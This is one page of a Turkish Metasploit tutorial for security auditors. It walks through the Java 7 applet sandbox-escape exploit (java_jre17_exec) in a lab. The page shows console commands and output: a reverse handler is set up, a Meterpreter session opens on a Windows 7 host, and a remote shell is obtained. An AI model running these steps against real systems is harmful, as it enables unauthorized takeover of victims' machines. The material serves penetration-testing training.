 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


    Exploit target:

       Id   Name
       --   ----
       0    Generic (Java Payload)

    msf exploit(java_jre17_exec) > exploit
    [*] Exploit running as background job.

    [*] Started reverse handler on 192.168.1.11:4444
    [*] Using URL: http://0.0.0.0:80/
    [*] Local IP: http://192.168.1.11:80/
    [*] Server started.
    msf exploit(java_jre17_exec) > [*] 192.168.1.12      java_jre17_exec - Java 7 Applet
    Remote Code Execution handling request
    [*] 192.168.1.12     java_jre17_exec - Sending Applet.jar
    [*] 192.168.1.12     java_jre17_exec - Sending Applet.jar
    [*] Sending stage (30216 bytes) to 192.168.1.12
    [*] Meterpreter session 3 opened (192.168.1.11:4444 -> 192.168.1.12:49200) at 2012-09-15
    00:34:57 +0300

    msf   exploit(java_jre17_exec) > sessions -l

    Active sessions
    ===============

      Id Type                      Information       Connection
      -- ----                      -----------       ----------
      3   meterpreter java/java    holden @ w7atvb   192.168.1.11:4444 -> 192.168.1.12:49200
    (192.168.1.12)

    msf exploit(java_jre17_exec) > sessions -i 3
    [*] Starting interaction with 3...

    meterpreter > sysinfo
    Computer    : w7atvb
    OS          : Windows 7 6.1 (x86)
    Meterpreter : java/java
    meterpreter > getuid
    Server username: holden
    meterpreter > shell
    Process 1 created.
    Channel 1 created.
    Microsoft Windows [Version 6.1.7601]
    Copyright (c) 2009 Microsoft Corporation.     All rights reserved.

    C:UsersholdenDesktop>

                            Java 7 Bölme Dışında Kod Çalıştırma Exploiti




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 133
 